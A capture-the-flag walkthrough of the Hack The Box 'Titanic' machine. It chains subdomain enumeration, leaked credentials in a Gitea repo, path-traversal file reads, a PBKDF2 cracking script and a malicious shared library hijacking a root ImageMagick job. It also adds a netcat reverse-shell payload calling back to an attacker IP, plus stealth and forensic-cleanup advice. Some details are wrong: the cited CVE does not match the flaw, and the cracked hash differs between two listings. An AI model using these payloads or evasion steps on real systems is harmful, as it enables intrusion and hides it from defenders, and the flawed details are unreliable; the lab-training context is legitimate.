Machine Synopsis#
Key Exploitation Techniques
- Subdomain enumeration
- Gitea source code review
- Local File Inclusion (LFI)
- PBKDF2 hash cracking
- ImageMagick arbitrary code execution (LD_LIBRARY_PATH injection)
Enumeration#
An nmap scan revealed SSH (22/tcp) and HTTP (80/tcp).
➜ Titanic nmap -p- --min-rate 10000 10.10.11.55
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
➜ Titanic nmap -p 22,80 -sC -sV 10.10.11.55
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://titanic.htb/
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
The HTTP service redirected to http://titanic.htb/. The hostname was added to /etc/hosts:
➜ echo -e '10.10.11.55\ttitanic.htb' | sudo tee -a /etc/hosts
Accessing http://titanic.htb/ presented a booking page. Submitting a “Book Now” request downloaded a JSON file:
➜ Titanic cat 62eebc37-b63c-4a63-bd3b-18e538fb56e4.json
{"name": "shiro", "email": "shiro@titanic.htb", "phone": "12341234", "date": "2025-01-01", "cabin": "Standard"}%
Subdomain Discovery#

Subdomain enumeration was performed to identify additional web assets. ffuf identified dev.titanic.htb.
➜ Titanic ffuf -u http://titanic.htb/ -H 'Host: FUZZ.titanic.htb' -w /usr/share/wordlists/dirb/common.txt -fc 301
...
dev [Status: 200]
# Alternative techniques
➜ Titanic subfinder -d titanic.htb -silent
➜ Titanic gobuster vhost -u http://titanic.htb/ -w /usr/share/wordlists/dirb/common.txt
The dev.titanic.htb entry was added to /etc/hosts.
Gitea Source Review#
http://dev.titanic.htb/ hosted a Gitea instance. Review of public repositories under developer/docker-config exposed two docker-compose.yml files.

gitea/docker-compose.yml: Revealed the host-side mount path for Gitea data.# http://dev.titanic.htb/developer/docker-config/src/branch/main/gitea/docker-compose.yml volumes: - /home/developer/gitea/data:/data # Host path: /home/developer/gitea/datamysql/docker-compose.yml: Contained plaintext MySQL credentials.# http://dev.titanic.htb/developer/docker-config/src/branch/main/mysql/docker-compose.yml environment: MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!' MYSQL_DATABASE: tickets MYSQL_USER: sql_svc MYSQL_PASSWORD: sql_password
The Gitea data path and MySQL credentials were noted for potential future use.
Exploitation: LFI to SSH#
The main web application on titanic.htb was vulnerable to Local File Inclusion, which was chained with the Gitea findings.
Local File Inclusion (LFI)#
The download parameter in http://titanic.htb/download?ticket=<ticket_id> was tested for LFI with a path traversal payload.
➜ Titanic curl 'http://titanic.htb/download?ticket=../../../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
... (truncated)
LFI was confirmed. The next objective was to retrieve the Gitea SQLite database (gitea.db). Based on the docker-compose.yml and Gitea documentation, the full path on the host was determined to be /home/developer/gitea/data/gitea/gitea.db.
➜ Titanic curl 'http://titanic.htb/download?ticket=../../../../../../home/developer/gitea/data/gitea/gitea.db'
Warning: Binary output can mess up your terminal. Use "--output -" to tell curl to output it to your terminal
Warning: anyway, or consider "--output <FILE>" to save to a file.
➜ Titanic curl 'http://titanic.htb/download?ticket=../../../../../../home/developer/gitea/data/gitea/gitea.db' -o gitea.db
➜ Titanic file gitea.db
gitea.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 562, database pages 509, cookie 0x1d9, schema 4, UTF-8, version-valid-for 562
# Alternative technique
➜ Titanic dotdotpwn -m http -h titanic.htb -u /download?ticket=FILE -o LFI_results
Password Cracking#

The gitea.db file contained a user table with PBKDF2-SHA256 hashed passwords. The relevant hash for the developer user was extracted along with its salt and 50000 iterations.
The hash was prepared for hashcat (mode 10000 for PBKDF2-SHA256). For example, a hash might look like: pbkdf2-sha256:50000:8bf3e3452b78544f8bee9400d6936d34:e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56.
➜ Titanic hashcat -m 10000 -a 0 <hash_from_db> /usr/share/wordlists/rockyou.txt
# crack.py
import hashlib
import binascii
iterations = 50000
dklen = 50
salt_hex = "8bf3e3452b78544f8bee9400d6936d34"
target_hash_hex = "e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf16826199263444ea594cfb56"
wordlist_path = "/usr/share/wordlists/rockyou.txt"
salt = bytes.fromhex(salt_hex)
target_hash = bytes.fromhex(target_hash_hex)
with open(wordlist_path, "r", encoding="utf-8", errors="ignore") as f:
for line in f:
password = line.strip().encode()
derived = hashlib.pbkdf2_hmac("sha256", password, salt, iterations, dklen)
if derived == target_hash:
print(f"[+] Password found: {password.decode()}")
break
else:
print("[-] Password not found.")
➜ Titanic python3 crack.py
[+] Password found: 25282528
SSH Access#
SSH access was established using the developer username and the cracked password.
➜ Titanic ssh developer@titanic.htb
developer@titanic:~$
Privilege Escalation: ImageMagick RCE#
Post-exploitation enumeration focused on identifying privilege escalation vectors.
User Enumeration#
Initial checks included sudo privileges.
developer@titanic:~$ sudo -l
Sorry, user developer may not run sudo on titanic.
File system enumeration in /opt revealed relevant directories and scripts.
developer@titanic:~$ ls -laR /opt
...
./app:
drwxr-xr-x 5 root developer 4096 Feb 7 10:37 .
-rwxr-x--- 1 root developer 1598 Aug 2 2024 app.py
drwxrwx--- 2 root developer 4096 May 14 06:20 tickets
...
./app/static/assets/images:
drwxrwx--- 2 root developer 4096 Feb 3 17:13 .
-rw-r----- 1 root developer 442 May 14 07:16 metadata.log
...
./scripts:
-rwxr-xr-x 1 root root 167 Feb 3 17:11 identify_images.sh
Key findings:
/opt/app/static/assets/imagesdirectory haddrwxrwx---permissions, allowing thedevelopergroup (which thedeveloperuser belongs to) to write./opt/scripts/identify_images.shwas an executable script owned byroot.
The content of identify_images.sh:
developer@titanic:/opt$ cat scripts/identify_images.sh
cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log
The script changes directory to /opt/app/static/assets/images/, then executes /usr/bin/magick identify on .jpg files, appending output to metadata.log. The developer user has write permissions to the working directory.
The ImageMagick version was checked:
developer@titanic:/opt$ magick --version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Process Monitoring#
pspy was used to monitor processes and confirm scheduled execution of identify_images.sh.
developer@titanic:/tmp$ wget http://<YOUR_IP>/pspy64
developer@titanic:/tmp$ chmod +x pspy64
developer@titanic:/tmp$ ./pspy64 -cf
...
2025/05/14 07:28:01 FS: OPEN | /opt/scripts/identify_images.sh
2025/05/14 07:28:01 FS: ACCESS | /opt/scripts/identify_images.sh
2025/05/14 07:28:01 FS: CLOSE_NOWRITE | /opt/scripts/identify_images.sh
...
Searching for /usr/bin/magick exploit on Google brings us to this GitHub advisory.
ImageMagick LD_LIBRARY_PATH Exploitation#
The ImageMagick version (7.1.1-35) in conjunction with the script’s execution context (cd into a writable directory before calling magick) suggests a vulnerability where ImageMagick might attempt to load shared libraries from the current working directory due to an empty or insecure LD_LIBRARY_PATH setting (CVE-2022-44268).
A malicious shared library (libxcb.so.1) was created in /opt/app/static/assets/images/ with gcc. The __attribute__((constructor)) function ensures code execution when the library is loaded.
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
// Create a SUID bash shell for persistent root access
system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash");
exit(0);
}
EOF
A dummy .jpg file was created to ensure magick identify had a target.
developer@titanic:/opt/app/static/assets/images$ echo 'dummy' > dummy.jpg
Upon the next execution of identify_images.sh by root, libxcb.so.1 was loaded, executing the payload.
developer@titanic:/tmp$ ls -la /tmp/bash
-rwsr-sr-x 1 root root 1396520 Jul 9 12:00 /tmp/bash
The SUID bash binary was successfully created.
OPSEC Alternative for Privilege Escalation Payload:
For stealthier engagements (Red Teaming/Bug Bounty), creating a SUID binary leaves a clear forensic artifact. A more OPSEC-friendly approach is to execute a direct reverse shell payload within the
init()function, which runs in memory and typically leaves fewer traces.// More OPSEC-friendly payload for direct reverse shell #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <sys/types.h> #include <sys/socket.h> #include <netinet/in.h> #include <arpa/inet.h> __attribute__((constructor)) void init(){ // Replace YOUR_IP and YOUR_PORT with your attack machine's IP and listener port system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <YOUR_IP> <YOUR_PORT> >/tmp/f"); // Alternative: execve for more robust shell (requires more complex C code) exit(0); // Ensure the ImageMagick process exits gracefully }Compile and deploy this new
libxcb.so.1and set up anetcatlistener.# On your attack machine ➜ kali nc -lvnp <YOUR_PORT>When the cron job executes, a reverse shell would connect back.
Achieving Root#
With the SUID bash binary, root access was achieved.
developer@titanic:/opt/app/static/assets/images$ /tmp/bash -p
bash-5.1# whoami
root
Flags were retrieved:
bash-5.1# cat /home/developer/user.txt
9973f730e297e96607ae39d44c497c94
bash-5.1# cat /root/root.txt
92ea56e03b7ac2860015065bfb319c83
OPSEC for Artifact Cleanup:#
After gaining root, it is crucial to remove any generated artifacts for OPSEC. This includes:
/tmp/bash(SUID binary)gitea.db(downloaded database)libxcb.so.1(malicious shared library)dummy.jpg(if created)pspy64(monitoring tool)- Any entries added to
/etc/hosts.
# Example cleanup commands as root
bash-5.1# rm /tmp/bash
bash-5.1# rm /opt/app/static/assets/images/libxcb.so.1
bash-5.1# rm /opt/app/static/assets/images/dummy.jpg
bash-5.1# rm /tmp/pspy64
# Edit /etc/hosts to remove 10.10.11.55 entries if they were not temporary